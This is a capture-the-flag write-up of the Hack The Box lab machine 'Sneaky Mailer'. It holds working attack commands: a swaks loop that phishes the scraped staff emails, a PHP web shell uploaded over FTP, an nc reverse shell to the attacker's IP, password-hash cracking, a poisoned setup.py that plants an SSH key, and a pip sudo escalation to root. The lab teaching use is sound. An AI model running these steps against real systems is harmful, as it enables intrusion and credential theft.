Details
This machine is Sneaky Mailer from Hack The Box
Recon
kali@kali:~$ nmap -sV -p- 10.10.10.197
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-08 07:43 EST
Nmap scan report for 10.10.10.197
Host is up (0.015s latency).
Not shown: 65528 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
25/tcp open smtp Postfix smtpd
80/tcp open http nginx 1.14.2
143/tcp open imap Courier Imapd (released 2018)
993/tcp open ssl/imap Courier Imapd (released 2018)
8080/tcp open http nginx 1.14.2
Service Info: Host: debian; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.73 secondsFoothold
I tried to access http://10.10.10.197 but got redirected to http://sneakycorp.htb/ so I added it to hosts

The I looked at http://sneakycorp.htb/team.php

There were 57 people on this list
I then checked out http://sneakycorp.htb:8080/
Back on port 80, im the source of index
http://sneakycorp.htb/pypi/register.php

But the form didn't seem to work. So I decided to try and phish the emails. First I used cewl to grab them all
kali@kali:~$ cewl -e --email_file emails.txt http://sneakycorp.htb/team.php
kali@kali:~$ head -10 emails.txt
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]
[email protected]The intention was to email them all a link and see if anyone connected to it. So I setup a python http server
kali@kali:~$ python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...And you swaks to send lots of emails
kali@kali:~$ while read email; do
swaks --to $email --from [email protected] --server 10.10.10.197 --body "Please login at http://10.10.14.21" --h-Subject "Login Tests"
done < emails.txt
=== Trying 10.10.10.197:25...
=== Connected to 10.10.10.197.
<- 220 debian ESMTP Postfix (Debian/GNU)
-> EHLO kali
<- 250-debian
<- 250-PIPELINING
<- 250-SIZE 10240000
<- 250-VRFY
<- 250-ETRN
<- 250-STARTTLS
<- 250-ENHANCEDSTATUSCODES
<- 250-8BITMIME
<- 250-DSN
<- 250-SMTPUTF8
<- 250 CHUNKING
-> MAIL FROM:<[email protected]>
<- 250 2.1.0 Ok
-> RCPT TO:<[email protected]>
<- 250 2.1.5 Ok
-> DATA
<- 354 End data with <CR><LF>.<CR><LF>
-> Date: Sun, 08 Nov 2020 08:19:59 -0500
-> To: [email protected]
-> From: [email protected]
-> Subject: Login Tests
-> Message-Id: <20201108081959.002838@kali>
-> X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
->
-> Please login at http://10.10.14.21
->
->
-> .
<- 250 2.0.0 Ok: queued as 988502467B
-> QUIT
[SNIP]And after a little while
10.10.10.197 - - [08/Nov/2020 08:26:32] code 501, message Unsupported method ('POST')
10.10.10.197 - - [08/Nov/2020 08:26:32] "POST / HTTP/1.1" 501 -And this is where I found out simplehttpserver doesn't support POST. So I shut it down and set an nc listener instead
kali@kali:~$ sudo nc -nlvp 80And re ran it, after a while again
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.197] 48732
POST / HTTP/1.1
Host: 10.10.14.21
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHtI de url encoded it
firstName=Paul&lastName=Byrd&[email protected]&password=^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht&rpassword=^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:HtWhich gave me creds of
[email protected] : ^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:HtI downloaded a mail client and logged in, finding 2 emails in the sent mail history

The first one

Hello administrator, I want to change this password for the developer account
Username: developer
Original-Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
Please notify me when you do itThe admin hadn't sent another email to say it had been changed. But I checked the second email

Hello low
Your current task is to install, test and then erase every python module you
find in our PyPI service, let me know if you have any inconvenience.This one didn't seem useful yet, but I kept it in mind. I then tried to login with the creds for developer on ssh. But had no luck. So I instead scanned for any subdomains I may have not found yet
kali@kali:~$ wfuzz -c -z file,/opt/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -H "Host: FUZZ.sneakycorp.htb" -u sneakycorp.htb --hc 301
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.0.1 - The Web Fuzzer *
********************************************************
Target: http://sneakycorp.htb/
Total requests: 114532
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000019: 200 340 L 989 W 13737 Ch "dev"
Total time: 188.6342
Processed Requests: 114532
Filtered Requests: 114531
Requests/sec.: 607.1644So I added this to hosts http://dev.sneakycorp.htb/
And then tried the creds on ftp
kali@kali:~$ ftp 10.10.10.197
Connected to 10.10.10.197.
220 (vsFTPd 3.0.3)
Name (10.10.10.197:kali): developer
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxr-x 8 0 1001 4096 Jun 30 00:15 dev
226 Directory send OK.Inside the dev directory
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 May 26 18:52 css
drwxr-xr-x 2 0 0 4096 May 26 18:52 img
-rwxr-xr-x 1 0 0 13742 Jun 23 08:44 index.php
drwxr-xr-x 3 0 0 4096 May 26 18:52 js
drwxr-xr-x 2 0 0 4096 May 26 18:52 pypi
drwxr-xr-x 4 0 0 4096 May 26 18:52 scss
-rwxr-xr-x 1 0 0 26523 May 26 19:58 team.php
drwxr-xr-x 8 0 0 4096 May 26 18:52 vendorIt seems to be the webroot for the dev subdomain. So I created a shell php file
kali@kali:~$ echo '<?php system($_POST['c']); ?>' > shell.phpAnd uploaded it
ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
28 bytes sent in 0.00 secs (1.0270 MB/s)Which I then tested
kali@kali:~$ curl -X POST --data "c=id" http://dev.sneakycorp.htb/shell.php
uid=33(www-data) gid=33(www-data) groups=33(www-data)With RCE confirmed I set a listener
kali@kali:~$ nc -nlvp 4444And spanwed a shell
kali@kali:~$ curl -X POST --data "c=nc 10.10.14.21 4444 -e /bin/bash" http://dev.sneakycorp.htb/shell.phpIn the listener
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.197] 57244
$
python -c "import pty;pty.spawn('/bin/bash')"
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$ User
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
low:x:1000:1000:,,,:/home/low:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ftp:x:107:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
postfix:x:108:116::/var/spool/postfix:/usr/sbin/nologin
courier:x:109:118::/var/lib/courier:/usr/sbin/nologin
vmail:x:5000:5000::/home/vmail:/usr/sbin/nologin
developer:x:1001:1001:,,,:/var/www/dev.sneakycorp.htb:/bin/bash
pypi:x:998:998::/var/www/pypi.sneakycorp.htb:/usr/sbin/nologinSo some users, low and pypi seemed interesting. pypi's home dir gave a new subdomain to add too
I then tried the password for developer on su
www-data@sneakymailer:~/dev.sneakycorp.htb/dev$ su developer
su developer
Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
developer@sneakymailer:~/dev$ From which I found a .htpasswd file for the pypi server
developer@sneakymailer:/var/www/pypi.sneakycorp.htb$ ls -la
ls -la
total 20
drwxr-xr-x 4 root root 4096 May 15 14:29 .
drwxr-xr-x 6 root root 4096 May 14 18:25 ..
-rw-r--r-- 1 root root 43 May 15 14:29 .htpasswd
drwxrwx--- 2 root pypi-pkg 4096 Jun 30 02:24 packages
drwxr-xr-x 6 root pypi 4096 May 14 18:25 venv
developer@sneakymailer:/var/www/pypi.sneakycorp.htb$ cat .htpasswd
cat .htpasswd
pypi:$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/I cracked this hash with john
kali@kali:~$ john --wordlist=/usr/share/wordlists/rockyou.txt crack
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
soufianeelhaoui (pypi)
1g 0:00:00:05 DONE (2020-11-08 10:15) 0.1912g/s 683417p/s 683417c/s 683417C/s soulfidelis..souderton0
Use the "--show" option to display all of the cracked passwords reliably
Session completedThis is where the second email from earlier became useful. I know the low user is meant to be testing packages that get added to this pypi server. So if I create and evil one I may be able to gain control of that account. I used https://www.linode.com/docs/guides/how-to-create-a-private-python-package-repository/ as a reference guide. Which resulted in me building the following directory structure
kali@kali:~/shellpkg$ ls -laR
.:
total 16
drwxr-xr-x 3 kali kali 4096 Nov 8 10:35 .
drwxrwxrwt 17 root root 4096 Nov 8 10:35 ..
-rw-r--r-- 1 kali kali 0 Nov 8 10:35 setup.cfg
-rw-r--r-- 1 kali kali 934 Nov 8 10:35 setup.py
drwxr-xr-x 2 kali kali 4096 Nov 8 10:35 shellpkg
./shellpkg:
total 8
drwxr-xr-x 2 kali kali 4096 Nov 8 10:35 .
drwxr-xr-x 3 kali kali 4096 Nov 8 10:35 ..
-rw-r--r-- 1 kali kali 0 Nov 8 10:31 __init__.pyWith the setup.py file containing the payload, which should add a new ssh key for low
kali@kali:~/shellpkg$ cat setup.py
from setuptools import setup
try:
with open('/home/low/.ssh/authorized_keys', 'w') as f:
f.write('ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDJMCKfAAxMQl+wUj3CtK73U36k2INCk6CWI4LyVcQH64OGypTn4ucz270ZyUBv7meKO7MzFxZna8nWeIbsjnSX4TBSkJy/C9A8nvWLAFd3bk29RpykhL5N91Ntu9mHLDhwNzrKDW8dNLaY2JIG+fjZlzHnUnB+347PpJwEnwIM+zsx42M9fhiK5aQTdaUAhr4ShGZ/l7RivD6gCshu0XMdIiubPlcGNOKGq8iQfjSEPCTIKa4eKvsuiKdUiZ3T/D/v38DoVu8SDkDJBeLoQwDoRFZr7AeBUXfOlxw0/BPPqFabHM/J8aAMxyvQX2PAEQcHBgkG+x4COEaffUj4GgbjjxBUSB5XTEFb0nxs9zNWQ7Vu7rvldqurCXnKDAPsLC7FFfgmULKsIvHbR36ufTDd8xWljY7w309w8nGWq5HkwfN+kPxWfCJtsxiqwVt8YcRxnaGmp35XGamONSiOSRB0BREhqmJid5TqbMTzFXx3K4FasRcDble9p1eqDLVjfgk=')
except:
pass
setup(
name='shellpkg',
packages=['shellpkg'],
description='no shell here',
version='0.1',
url='pypi.sneakycorp.htb:8080/shellpkg',
author='shell',
author_email='[email protected]',
keywords=['pip','shellpkg']
)I created a tar file for this
kali@kali:~$ tar cvf shellpkg.tar shellpkg
shellpkg/
shellpkg/setup.cfg
shellpkg/setup.py
shellpkg/shellpkg/
shellpkg/shellpkg/__init__.pyAnd used nc to move it to the target
kali@kali:~$ nc -nvlp 5555 < shellpkg.tar
developer@sneakymailer:/tmp$ nc 10.10.14.21 5555 > shellpkg.tarWhere I extracted it
developer@sneakymailer:/tmp$ tar xvf shellpkg.tar
tar xvf shellpkg.tar
shellpkg/
shellpkg/setup.cfg
shellpkg/setup.py
shellpkg/shellpkg/
shellpkg/shellpkg/__init__.py
developer@sneakymailer:/tmp$ cd shellpkg
cd shellpkgTo upload this to the pypi server I needed to specify the creds of
pypi : soufianeelhaouiI needed a .pypirc file, the details of which I got from https://packaging.python.org/specifications/pypirc/. Importantly it needed to be in my home dir, which I couldn't write to. So I changed it
developer@sneakymailer:/tmp$ export HOME=/tmpI then needed to know the port for the pypi server itself (rather than the nginx in front of it)
developer@sneakymailer:~$ netstat -plnt
netstat -plnt
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:5000 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:25 0.0.0.0:* LISTEN -
tcp6 0 0 :::143 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::8080 :::* LISTEN -
tcp6 0 0 :::21 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::25 :::* LISTEN -
tcp6 0 0 :::993 :::* LISTEN -

developer@sneakymailer:~$ curl http://127.0.0.1:5000
curl http://127.0.0.1:5000
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Welcome to pypiserver!</title>
</head>
<body>
<h1>
Welcome to pypiserver!
</h1>
<p>
This is a PyPI compatible package index serving 0 packages.
</p>
<p>
To use this server with <code>pip</code>, run the following command:
<pre>
<code>pip install --index-url http://127.0.0.1:5000/simple/ PACKAGE [PACKAGE2...]</code>
</pre>
</p>
<p>
To use this server with <code>easy_install</code>, run the following command:
<pre>
<code>easy_install --index-url http://127.0.0.1:5000/simple/ PACKAGE [PACKAGE2...]</code>
</pre>
</p>
<p>
The complete list of all packages can be found <a href="/packages/">here</a> or via the <a href="/simple/">simple</a> index.
</p>
<p>
This instance is running version 1.3.2 of the <a href="https://pypi.org/project/pypiserver/">pypiserver</a> software.
</p>
</body>
</html>So port 5000. I then added the following .pypirc file
[distutils]
index-servers =
sneaky
[sneaky]
repository: http://127.0.0.1:5000
username: pypi
password: soufianeelhaouiI then uploaded the package
developer@sneakymailer:~/shellpkg$ python3 setup.py sdist upload -r sneaky
running sdist
running egg_info
writing shellpkg.egg-info/PKG-INFO
writing dependency_links to shellpkg.egg-info/dependency_links.txt
writing top-level names to shellpkg.egg-info/top_level.txt
reading manifest file 'shellpkg.egg-info/SOURCES.txt'
writing manifest file 'shellpkg.egg-info/SOURCES.txt'
warning: sdist: standard file not found: should have one of README, README.rst, README.txt, README.md
running check
creating shellpkg-0.1
creating shellpkg-0.1/shellpkg
creating shellpkg-0.1/shellpkg.egg-info
copying files to shellpkg-0.1...
copying setup.cfg -> shellpkg-0.1
copying setup.py -> shellpkg-0.1
copying shellpkg/__init__.py -> shellpkg-0.1/shellpkg
copying shellpkg.egg-info/PKG-INFO -> shellpkg-0.1/shellpkg.egg-info
copying shellpkg.egg-info/SOURCES.txt -> shellpkg-0.1/shellpkg.egg-info
copying shellpkg.egg-info/dependency_links.txt -> shellpkg-0.1/shellpkg.egg-info
copying shellpkg.egg-info/top_level.txt -> shellpkg-0.1/shellpkg.egg-info
Writing shellpkg-0.1/setup.cfg
Creating tar archive
removing 'shellpkg-0.1' (and everything under it)
running upload
Submitting dist/shellpkg-0.1.tar.gz to http://127.0.0.1:5000
Server response (200): OK
WARNING: Uploading via this command is deprecated, use twine to upload instead (https://pypi.org/p/twine/)And waited for a few minutes, before trying to ssh in as low
kali@kali:~$ ssh -i /tmp/low [email protected]
Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
No mail.
Last login: Tue Jun 9 03:02:52 2020 from 192.168.56.105
low@sneakymailer:~$I could now grab the user flag
low@sneakymailer:~$ ls -la
total 48
drwxr-xr-x 8 low low 4096 Jun 8 03:47 .
drwxr-xr-x 4 root root 4096 May 14 17:10 ..
lrwxrwxrwx 1 root root 9 May 19 21:09 .bash_history -> /dev/null
-rw-r--r-- 1 low low 220 May 14 05:46 .bash_logout
-rw-r--r-- 1 low low 3526 May 14 05:46 .bashrc
drwxr-xr-x 3 low low 4096 May 16 03:34 .cache
drwx------ 3 low low 4096 May 14 13:21 .gnupg
drwxr-xr-x 3 low low 4096 May 16 03:37 .local
dr-x------ 2 low low 4096 May 16 03:30 .pip
-rw-r--r-- 1 low low 807 May 14 05:46 .profile
drwxr-xr-x 2 low low 4096 Jun 8 03:47 .ssh
-rwxr-x--- 1 root low 33 Nov 8 07:47 user.txt
drwxr-xr-x 6 low low 4096 May 16 03:33 venv
low@sneakymailer:~$ cat user.txt
[REDACTEDLow can run pip3 as root
low@sneakymailer:~$ sudo -l
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Matching Defaults entries for low on sneakymailer:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User low may run the following commands on sneakymailer:
(root) NOPASSWD: /usr/bin/pip3GTFO bins has a nice entry for pip https://gtfobins.github.io/gtfobins/pip/
low@sneakymailer:~$ TF=$(mktemp -d)
low@sneakymailer:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
low@sneakymailer:~$ sudo pip3 install $TF
#
# id
uid=0(root) gid=0(root) groups=0(root)And with that I could get the root flag
# ls -la
total 44
drwx------ 6 root root 4096 Jun 10 04:20 .
drwxr-xr-x 18 root root 4096 May 14 05:30 ..
lrwxrwxrwx 1 root root 9 May 26 22:32 .bash_history -> /dev/null
-rw-r--r-- 1 root root 619 May 14 12:57 .bashrc
drwxr-xr-x 3 root root 4096 May 14 15:29 .cache
drwx------ 3 root root 4096 Jun 10 04:20 .config
drwx------ 3 root root 4096 May 15 13:10 .gnupg
drwxr-xr-x 3 root root 4096 May 14 12:57 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 977 May 14 13:31 .python_history
-rwx------ 1 root root 33 Nov 8 07:47 root.txt
-rw-r--r-- 1 root root 66 May 27 13:00 .selected_editor
# cat root.txt
[REDACTED]